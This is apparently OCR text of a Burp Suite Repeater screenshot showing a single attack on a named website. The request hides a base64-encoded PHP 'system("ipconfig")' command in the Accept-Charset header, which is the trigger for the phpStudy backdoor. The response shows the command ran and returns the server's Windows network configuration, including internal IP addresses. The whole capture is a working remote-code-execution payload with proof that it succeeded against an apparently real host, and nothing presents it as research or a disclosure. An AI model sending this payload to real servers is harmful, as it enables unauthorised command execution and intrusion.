 Burp Intruder Repeater Window Help Param Miner
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Knife CO2
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://yy.csaist.cn ?
Request
Raw Headers Hex XSS SQLi RCE LFI SSRF SSTI
GET / HTTP/1.1
Host:
Accept-Charset: ZWNobyBzeXN0ZW0oImlwY29uZmlnIik7
Accept: */*
Accept-Language: en
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 24 Sep 2019 08:30:17 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Encoding: gzip
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 17820
Windows IP Configuration
Ethernet adapter :
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.16.250
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.200.250
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.200.1
Ethernet adapter 2:
Media State . . . . . . . . . . . : Media disconnected
Media State . . . . . . . . . . . : Media
disconnected
? < + > Type a search term 0 matches
Done 18,088 bytes | 3,184 millis